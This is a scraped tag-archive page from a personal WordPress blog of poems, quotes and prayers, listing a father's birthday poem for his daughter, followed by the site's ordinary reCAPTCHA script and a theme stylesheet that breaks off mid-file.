<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-new-menu" class="nav navbar-nav"><li id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2070"><a title="Home" href="https://leeannedcosta.com/">Home</a></li>
<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a title="Who am I?" href="https://leeannedcosta.com/who-is-lee-anne-dcosta/">Who am I?</a></li>
<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2127"><a title="QUOTES" href="https://leeannedcosta.com/category/quotes-by-leeanne-dcosta/">QUOTES</a></li>
<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a title="POEMS" href="https://leeannedcosta.com/category/leeanne-dcosta-poems/">POEMS</a></li>
</ul></div>
          </div><!--#container-->
        </nav>


        
    </header>    

 <div id="content" class="site-content"><div class="container">
	<div class="row">
		

		
			<header class="archive-page-header">
				<h3 class="archive-page-title">Tag: <span>Pascoal</span></h3>			</header>

			<div id="primary" class="col-md-9 content-area">
				<main id="main" class="site-main" role="main">

										
						
<article id="post-202"  class="post-content post-202 post type-post status-publish format-standard has-post-thumbnail hentry category-leeanne-dcosta-poems tag-birthday-wishes tag-daughter tag-happy-birthday tag-liselle tag-pascoal">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2020/05/emotional-fathers-poem-birthday-wishes-for-daughter/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2020/05/IMG_20200508_184822.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">Poem: Daddy&#8217;s birthday wishes</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2020/05/emotional-fathers-poem-birthday-wishes-for-daughter/" rel="bookmark">Poem: Daddy&#8217;s birthday wishes</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2020/05/emotional-fathers-poem-birthday-wishes-for-daughter/" title="6:13 pm" rel="bookmark"><time class="entry-date" datetime="2020-05-08T18:13:34-04:00" pubdate>May 8, 2020 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>Dad writes this poem for his dearest daughter on her birthday&#8230;! </p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
							
						
					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
       <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://leeannedcosta.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><div class="sidebar-headline-wrapper"><div class="widget-title-lines"></div><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://leeannedcosta.com/category/learning-from-real-life-experiences/">LIFE LESSONS</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://leeannedcosta.com/category/my-miracles/">MY MIRACLES</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://leeannedcosta.com/category/leeanne-dcosta-poems/">POEMS</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://leeannedcosta.com/category/prayers/">PRAYERS</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://leeannedcosta.com/category/quotes-by-leeanne-dcosta/">QUOTES</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://leeannedcosta.com/category/tutorials/">TUTORIALS</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><div class="sidebar-headline-wrapper"><div class="widget-title-lines"></div><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://leeannedcosta.com/2023/09/'>September 2023</a></li>
	<li><a href='https://leeannedcosta.com/2023/08/'>August 2023</a></li>
	<li><a href='https://leeannedcosta.com/2023/05/'>May 2023</a></li>
	<li><a href='https://leeannedcosta.com/2022/10/'>October 2022</a></li>
	<li><a href='https://leeannedcosta.com/2022/06/'>June 2022</a></li>
	<li><a href='https://leeannedcosta.com/2022/05/'>May 2022</a></li>
	<li><a href='https://leeannedcosta.com/2021/08/'>August 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/07/'>July 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/06/'>June 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/05/'>May 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/04/'>April 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/03/'>March 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/02/'>February 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/01/'>January 2021</a></li>
	<li><a href='https://leeannedcosta.com/2020/12/'>December 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/11/'>November 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/10/'>October 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/09/'>September 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/08/'>August 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/07/'>July 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/06/'>June 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/05/'>May 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/04/'>April 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/03/'>March 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/02/'>February 2020</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="sidebar-headline-wrapper"><div class="widget-title-lines"></div><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://leeannedcosta.com/2023/09/prayer-to-st-anthony-for-the-health-of-an-expectant-mother-and-her-unborn-child/">Prayer to St. Anthony for the Health of an Expectant Mother and her Unborn Child</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/09/novena-for-impossible-requests/">Novena For Impossible Requests</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/08/poem-his-dream/">Poem: His Dream</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/05/poem-dreams/">Poem: Dreams</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/05/poem-it-is-only-hope/">Poem: It is only Hope</a>
									</li>
					</ul>

		</aside></div><!-- #secondary .widget-area -->


			

			</div> <!--.row-->            
		</div><!--.container-->
		
<div class="bta-start">
	<button class="btn"><span id="text">Load More</span> 
		<i class="fa fa-arrow-circle-o-down"></i></button>
	</div>

	<div class="container"> 
		<div class="row">
			<div class="col-md-4"></div>
			<div class="col-md-4"></div>
			<div class="col-md-4"></div>
		</div>
	</div>
</div>
<div class="bta-start">
	<button class="btn"><span id="text">Show less</span> 
		<i class="fa fa-arrow-circle-o-up"></i></button>
	</div>

	<div class="footer-widget-wrapper">
		<div class="container">
			<div class="row">
				<div class="col-md-4"><div class="footer-widgets"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://leeannedcosta.com/category/learning-from-real-life-experiences/">LIFE LESSONS</a> (15)
</li>
	<li class="cat-item cat-item-215"><a href="https://leeannedcosta.com/category/my-miracles/">MY MIRACLES</a> (5)
</li>
	<li class="cat-item cat-item-3"><a href="https://leeannedcosta.com/category/leeanne-dcosta-poems/">POEMS</a> (43)
</li>
	<li class="cat-item cat-item-254"><a href="https://leeannedcosta.com/category/prayers/">PRAYERS</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://leeannedcosta.com/category/quotes-by-leeanne-dcosta/">QUOTES</a> (47)
</li>
	<li class="cat-item cat-item-147"><a href="https://leeannedcosta.com/category/tutorials/">TUTORIALS</a> (3)
</li>
			</ul>

			</div></div>
				<div class="col-md-4">
		<div class="footer-widgets">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://leeannedcosta.com/2023/09/prayer-to-st-anthony-for-the-health-of-an-expectant-mother-and-her-unborn-child/">Prayer to St. Anthony for the Health of an Expectant Mother and her Unborn Child</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/09/novena-for-impossible-requests/">Novena For Impossible Requests</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/08/poem-his-dream/">Poem: His Dream</a>
									</li>
					</ul>

		</div></div>
				<div class="col-md-4"></div>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row site-info">&copy; 2025  | Powered by <a href="http://wordpress.org/">WordPress</a> | Theme by <a href="http://madeforwriters.com/">MadeForWriters</a>

		</div>
	</footer>
</div>

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Le9SP4SAAAAAPQLaoqyXwJA1300o7sgLIUMlURC',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Le9SP4SAAAAAPQLaoqyXwJA1300o7sgLIUMlURC') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script type='text/javascript' src='https://leeannedcosta.com/wp-content/themes/writers/js/bootstrap.js?ver=5.9.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leeannedcosta.com/wp-content/themes/writers/js/skip-link-focus-fix.js?ver=20130115' id='writers-skip-link-focus-fix-js'></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://leeannedcosta.com/wp-content/themes/writers/style.css?ver=5.9.12
body_size: 8818
content:
/*
Theme Name: Writers
Author: Writerstheme
Description: Give your reader the pleasure of reading blog posts and articles on a light, white, minimalistic and modern writing blog. Writer is simple and easy to set up, you will get a high quality elegant multi purpose blogging website out of the box, so you can focus on content. If you are a writer, author or blogger then this theme is perfect for you, due to the SEO optimised and SEO friendly fast code. A lot of time have been spend on typography, retina optimization, article setup and the writing and reading experience optimisation. We recommend that you use Writers for news magazine, affiliate blog, blogging site, landingpage, corporate business website, photography, creative portfolio, fashion or travel. You can change almost every color in the theme, set up an awesome header, put information about yourself in the sidebar or choose the full width template. So bloggers, get started!
Version: 4.2
Theme URI: http://madeforwriters.com/writers/
Author URI: http://madeforwriters.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, right-sidebar, flexible-header, blog, news, portfolio
Text Domain: writers
*/

.custom-block {
	background-color: rgb(244, 231, 195);
    padding: 20px 30px;
}

.w-box {
  height: 100px;
  margin-bottom: 20px;
  border-radius: 15px;
}

.w-box p {
  line-height: 100px;
  font-size: 2em;
  color: white;
}



.navbar-default li>.dropdown-menu>li>a,
code {
    white-space: normal
}

.archive-page-title,
.byline,
.cat-links a,
.entry-meta,
.entry-meta a,
.navbar,
.tags-links a {
    text-transform: capitalize
}

@media (min-width:768px) {
    .navbar-default li>.dropdown-menu {
        padding: 0;
        border: 0;
        border-radius: 3px;
        overflow: hidden;
        left: auto;
        right: 0;
        max-width: 200px
    }
    .navbar-default li>.dropdown-menu>li>a {
        color: #636363;
        font-weight: 600;
        padding: 10px 20px
    }
    .dropdown-menu>.active>a,
    .dropdown-menu>.active>a:focus,
    .dropdown-menu>.active>a:hover {
        color: #fff!important
    }
}

#secondary ul.sub-menu li {
    box-shadow: 0 0 0 #fff;
    padding: 5px 0
}

body,
button,
h1,
h2,
h3,
h4,
h5,
h6,
input,
select,
textarea {
    font-family: lato, 'helvetica neue', helvetica, arial, verdana;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased
}

a:active,
a:hover,
input:focus,
input:hover,
textarea:focus,
textarea:hover {
    outline: 0
}

blockquote,
blockquote p {
    font-size: 18px
}

iframe,
table {
    width: 100%
}

.comment-list,
.comment-list .children,
.widget ul {
    list-style: none
}

body,
tbody tr:nth-child(odd) {
    background: #eee
}

body,
button,
input,
select,
textarea {
    color: #424242;
    font-size: 18px;
    font-weight: 400
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    color: #212121;
    font-weight: 900;
    font-style: normal
}


.get-colors .one {
background: #16A085; }

.get-colors .two {
background: #2ECC71; }

.get-colors .three {
background: #27AE60; }

.get-colors .four {
background: #3498DB; }

.get-colors .five {
background: #2980B9; }

.get-colors .six {
background: #9B59B6; }

.get-colors .seven {
background: #8E44AD; }

.get-colors .eight {
background: #34495E; }

.get-colors .nine {
background: #2C3E50; }

.get-colors .ten {
background: #22313f; }

.get-colors .elleven {
background: #F1C40F; }

.get-colors .twelve {
background: #F39C12; }

.get-colors .thirteen {
background: #E67E22; }

.get-colors .fourteen {
background: #D35400; }

.get-colors .fifteen {
background: #E74C3C; }

.get-colors .sixteen {
background: #C0392B; }

.get-colors .seventeen {
background: #ECF0F1; }

.get-colors .seventeen.get-colors .clouds {
color: #BDC3C7; }

.get-colors .eighteen {
background: #BDC3C7; }

.get-colors .nineteen {
background: #95A5A6; }

.get-colors .twenty {
background: #7F8C8D; }



blockquote,
cite,
dfn,
em,
i {
    font-style: italic
}

p {
    margin-bottom: 1.5em;
    line-height: 1.7em;
    font-size: 17px
}

a {
    color: #607D8B;
    text-decoration: none
}

a:visited {
    color: #78909c;
    text-decoration: underline
}

a:hover {
    text-decoration: none
}

a img {
    border: 0
}

dd {
    margin: 0 1.5em 1.5em
}

blockquote {
    border-left: 5px solid #455A64;
    background: #F5f5f5;
    margin-left: .5em
}

code {
    color: #666
}

table {
    border-collapse: separate;
    border-spacing: 0
}

.site-header,
.site-header .site-branding,
.sticky-post,
.wp-caption,
.wp-caption-text,
table caption {
    text-align: center
}

thead {
    background-color: #fff;
    color: #212121
}

table,
td,
th {
    border: 1px solid #ddd
}

td,
th {
    padding: .7em;
    text-align: left
}

button,
input,
select,
textarea {
    font-size: 100%;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline
}

embed,
iframe,
object {
    max-width: 100%
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden
}

.screen-reader-text:active,
.screen-reader-text:focus,
.screen-reader-text:hover {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
    clip: auto!important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}

button,
input,
textarea {
    font-family: inherit;
    padding: 5px
}

input,
textarea {
    color: #727272;
    border: 1px solid #aaa1a8
}

button,
button:hover,
html input[type=button],
html input[type=button]:hover,
input[type=reset],
input[type=reset]:hover,
input[type=submit],
input[type=submit]:hover {
    border: 1px solid #455A64;
    border-radius: 2px;
    color: #fff
}

button:active,
button:focus,
html input[type=button]:active,
html input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
    border: 1px solid #455A64;
    border-radius: 2px;
    background: -moz-linear-gradient(#607d8b, #455a64);
    background: -o-linear-gradient(#607d8b, #455a64);
    background: -webkit-linear-gradient(#607d8b, #455a64);
    background: linear-gradient(#607d8b, #455a64);
    color: #fff
}

input[type=email],
input[type=email]:focus,
input[type=text],
input[type=text]:focus,
textarea,
textarea:focus {
    color: #727272
}

input[type=search].search-field {
    border-radius: 2px 0 0 2px;
    width: -webkit-calc(100% - 42px);
    width: calc(100% - 42px)
}

.search-form {
    position: relative
}

.comment-author.vcard,
.comment-metadata,
footer.comment-meta {
    display: inline-block
}

.comment-author.vcard b.fn,
.comment-author.vcard img.avatar {
    float: left
}

.comment-author.vcard .says {
    float: left;
    margin-left: 6px
}

.comment-content {
    width: 100%;
    float: left;
    padding-left: 60px
}

.comment-author.vcard b.fn,
.comment-metadata time {
    margin-left: 10px
}

.comment-author.vcard img.avatar {
    margin-top: 0
}

.single-post .container article.comment-body {
    padding-left: 0;
    margin-top: 0
}

.search-form label {
    width: 100%;
    margin-bottom: 0
}

.comment-content p:last-of-type {
    margin-bottom: 0
}

a.comment-reply-link {
    padding-left: 60px;
    font-size: 14px
}

ol.comment-list:first-of-type {
    padding-left: 0
}

ol.comment-list {
    padding-left: 15px
}

.subpage-author-image {
    height: 70px;
    width: 70px;
    margin: 20px auto auto;
    border-radius: 50%;
    background-size: cover;
    background-position: center
}

.navbar-default,
.wp-caption {
    background: #fff
}

.search-submit:before {
    content: "\f002";
    font-family: FontAwesome;
    font-size: 16px;
    left: 1px;
    line-height: 34px;
    position: relative;
    width: 40px
}

.navbar,
.wp-caption-text {
    font-size: 14px
}

.frontpage-site-description,
.frontpage-site-title,
.navbar {
    font-family: lato, 'helvetica neue', helvetica, arial, verdana;
    font-style: normal
}

.search-submit {
    border-radius: 0 2px 2px 0;
    bottom: 0;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 42px
}

img {
    margin-bottom: 1em
}

.alignnone {
    margin: 5px 20px 20px 0
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px
}

a img.alignleft,
a img.alignnone {
    margin: 5px 20px 20px 0
}

a img.alignleft {
    float: left
}

.navbar-nav,
.tags-links {
    float: right
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px
}

.wp-caption {
    max-width: 96%;
    padding: 5px 3px 10px
}

.wp-caption.aligncenter,
.wp-caption.alignnone {
    margin: 5px auto 20px
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px
}

.wp-caption img {
    border: 0;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto
}

.wp-caption .wp-caption-text {
    margin: .8075em 0
}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto
}

.comment-content img,
.entry-content img,
.widget img {
    max-width: 100%
}

.entry-content img,
img[class*=align],
img[class*=wp-image-] {
    max-width: 100%;
    height: auto
}

.entry-content img,
img.size-full {
    max-width: 100%;
    width: auto
}

.comment-content img.wp-smiley,
.entry-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0
}

img.wp-post-image {
    max-width: 100%;
    width: auto;
    height: auto
}

.image-attachment {
    margin-left: auto;
    margin-right: auto
}

.featured-image img {
    display: block;
    margin: 0 auto
}

.nav {
    display: block
}

.navbar-fixed-bottom,
.navbar-fixed-top {
    position: relative;
    width: 100%
}

.home .navbar-fixed-bottom,
.home .navbar-fixed-top {
    position: absolute;
    top: 0;
    z-index: 1030
}

@media (min-width:768px) {
    .navbar-fixed-bottom,
    .navbar-fixed-top {
        border-radius: 0
    }
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.home.admin-bar .navbar-fixed-top {
    top: 32px
}

@media (max-width:782px) {
    .home.admin-bar .navbar-fixed-top {
        top: 46px
    }
}

.navbar {
    margin-bottom: 30px;
    font-weight: 600;
    border: none;
    transition: all 1s;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1)
}

.navbar-brand {
    font-size: 20px;
    font-weight: 600;
    height: 70px;
    padding: 15px;
    line-height: 40px
}

.navbar-nav>li>a {
    padding-top: 25px;
    padding-bottom: 25px
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
    background-color: #fff;
    border-color: #fff
}

.home .lh-nav-bg-transform {
    background-color: rgba(255, 255, 255, 0)!important;
    -webkit-box-shadow: 0 0 0 transparent;
    box-shadow: 0 0 0 transparent
}

.navbar.lh-nav-bg-transform {
    font-size: 16px
}

.navbar-default .navbar-brand {
    color: #333
}

.blog.home .navbar {
    margin-bottom: 0;
    border-bottom: 0 solid #e2e2e2;
    box-shadow: 0 0 0 rgba(100, 100, 0, 0)!important
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
    color: #000
}

.navbar-default .navbar-nav>li>a,
.navbar-default .navbar-text {
    color: #333
}

.home .lh-nav-bg-transform .navbar-nav>li>a,
.home .lh-nav-bg-transform.navbar-default .navbar-brand {
    color: #1c1c1c
}

.darkHeader {
    display: none
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
    background-color: rgba(231, 231, 231, 0)
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #333
}

.navbar-default .navbar-toggle:focus .icon-bar,
.navbar-default .navbar-toggle:hover .icon-bar {
    background-color: #fff
}

.navbar-default .navbar-link {
    color: #333
}

.navbar-default .navbar-link:hover {
    color: #000
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
    color: #FFF;
    text-decoration: none;
    outline: 0
}

@media (max-width:767px) {
    .home .lh-nav-bg-transform {
        position: static
    }
    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        border-color: rgba(0, 0, 0, .1)
    }
    .navbar-collapse {
        margin-right: 0!important
    }
    .dropdown ul.dropdown-menu {
        padding-left: 20px;
        padding-top: 0
    }
    .container>.navbar-header {
        margin-right: 0;
        margin-left: 0
    }
    .navbar-header {
        box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
        -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .1)
    }
    .home .lh-nav-bg-transform .navbar-nav>li>a {
        text-shadow: 0 0 0 transparent
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #333
    }
    .lh-nav-bg-transform button.navbar-toggle {
        background: #fff
    }
    .lh-nav-bg-transform {
        box-shadow: 0 1px 1px rgba(100, 100, 0, 0)!important
    }
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: 600px
    }
}

.nav-links,
.post-content {
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .1)
}

@media (min-width:768px) {
    ul.nav li.dropdown: hover>ul.dropdown-menu {
        display: block
    }
}

.site-header {
    background: #1b1b1b;
    position: relative;
    width: 100%;
    margin-bottom: 3em;
    overflow: hidden;
    background-size: cover;
    padding: 170px 0 230px
}

.frontpage-site-title {
    font-size: 50px;
    font-weight: 900;
    margin-top: 0;
    margin-bottom: 0;
    color: #1c1c1c;
    max-width: 1170px;
    width: 100%;
    display: inline-block
}

.frontpage-site-description {
    display: block;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 600;
    color: #7b7b7b
}

.frontpage-site-button {
    padding: 10px 30px;
    display: inline-block;
    border: 2px solid #1c1c1c;
    margin-top: 20px;
    color: #1c1c1c;
    font-weight: 600;
    transition: .5s all
}

.frontpage-site-button:hover {
    color: #fff;
    background-color: #1c1c1c
}

.frontpage-site-description a,
.frontpage-site-title a,
.home-link {
    text-decoration: none
}

.sticky-post {
    position: absolute;
    top: 0;
    padding: 5px 15px;
    margin: auto;
    left: 0;
    right: 0;
    width: 120px;
    border-radius: 0 0 5px 5px;
    z-index: 9
}

.comments-area,
.post-comments,
.single-post-content {
    background-color: #fff;
    clear: both;
    margin-bottom: 2em
}

.post-content {
    background-color: #fff;
    clear: both;
    margin: 60px 0;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1)
}

.single-post-content {
    padding: 0 4em
}

.comments-area {
    background: #fff
}

.post-comments .comments-area {
    background: #fff;
    padding: 1em 2em;
    overflow: hidden;
    box-shadow: none
}

.post-content hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border-color: #e6e6e6;
    border-style: solid;
    width: 100%
}

.entry-content,
.entry-footer,
.entry-header,
.entry-meta,
.entry-summary,
.entry-title {
    width: 100%;
    word-wrap: break-word;
    overflow: hidden
}

.post-feed-wrapper a.comments-link {
    display: none
}

.entry-content,
.entry-summary {
    color: #424242
}

.entry-summary p {
    margin-bottom: 0;
    display: inline
}

.blog-feed-contant {
    padding: 30px 20px
}

.entry-header h2.entry-title {
    margin: 0 0 5px
}

.entry-header {
    padding-bottom: 8px;
    text-align: left
}

.entry-title {
    margin-bottom: 14px
}

.entry-header .entry-title a {
    color: #212121
}

.entry-meta,
.entry-meta a {
    color: #727272;
    clear: both
}

.entry-meta {
    font-weight: 300
}

.entry-meta a {
    line-height: 1.7
}

.entry-meta h5 {
    margin-top: 0;
    margin-bottom: 0
}

.entry-header .entry-meta::after {
    height: 4px;
    width: 125px;
    margin: 10px auto
}

.taxonomy-description {
    color: #455A64;
    text-align: center
}

.byline a {
    color: #727272
}

.group-blog .byline,
.single .byline {
    display: inline
}

.entry-footer {
    word-spacing: 3px;
    padding-bottom: 2.5em
}

#category {
    margin-top: 1em;
    margin-bottom: 1em
}

.cat-links a,
.tags-links a {
    color: #727272;
    font-style: italic
}

.archive-page-header,
.search-page-header {
    margin-bottom: 1.5em
}

.archive-page-title,
.search-page-title {
    color: #525252;
    text-align: center
}

.entry-summary,
.image-attachment .entry-content {
    text-align: left
}

.post-content,
.widget {
    border-radius: 3px
}
p.comment-form-cookies-consent {
    float: left;
    width: 100%;
    max-width: 100%;
}
.comment-form-cookies-consent label {
    max-width: 90%;
    font-size: 12px;
    float: left;
    margin: 5px 0px 0 10px;
    text-align:left;
    line-height: 110%;
}
input#wp-comment-cookies-consent {
    float: left;
    display:inline-block;
    width:auto;
}
.attachment img {
    margin-left: auto;
    margin-right: auto
}

h5.entry-date,
h5.entry-date a {
    color: #afafaf;
    font-weight: 400;
    font-size: 15px;
    margin: 3px 0 8px
}

.post-thumbnail-wrap {
    position: relative
}

.read-more {
    margin-bottom: 0
}

.btn-default {
    border: none;
    border-radius: 0;
    color: #212121
}

.readmore-btn,
.readmore-btn:active,
.readmore-btn:focus,
.readmore-btn:hover,
.readmore-btn:visited {
    position: absolute;
    bottom: -23px;
    padding: 10px 15px;
    background: #fab526;
    color: #fff;
    font-weight: 900;
    font-size: 28px;
    border-radius: 50%;
    font-family: lato, arial;
    right: 40px;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, .26);
    text-decoration: none
}

a:active,
a:hover,
a:focus {
    color: #4dbf99;
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
    color: #4dbf99;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #4dbf99;
    background: #4dbf99;
    border-color: #4dbf99;
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    color: #4dbf99 !important;
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
    background-color: #4dbf99 !important;
    color: #fff !important;
}

.btn,
.btn-default:visited,
.btn-default:active:hover,
.btn-default.active:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.btn-default:active.focus,
.btn-default.active.focus {
    background: #4dbf99;
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
    color: #4dbf99;
}

.cat-links a,
.tags-links a {
    color: #4dbf99;
}

.navbar-default .navbar-nav>li>.dropdown-menu>li>a:hover,
.navbar-default .navbar-nav>li>.dropdown-menu>li>a:focus {
    color: #fff;
    background-color: #4dbf99;
}

h5.entry-date a:hover {
    color: #4dbf99;
}

#respond input#submit {
    background-color: #4dbf99;
    background: #4dbf99;
}

.bta-start .load-more {
  animation: rotate 1s;
}


button:hover,
button,
button:active,
button:focus {
    border: 1px solid #4dbf99;
    background-color: #4dbf99;
    background: #4dbf99;
}

.dropdown-menu .current-menu-item.current_page_item a,
.dropdown-menu .current-menu-item.current_page_item a:hover,
.dropdown-menu .current-menu-item.current_page_item a:active,
.dropdown-menu .current-menu-item.current_page_item a:focus {
    background: #4dbf99 !important;
    color: #fff !important
}

@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
        background-color: #4dbf99;
        color: #fff;
    }
}

blockquote {
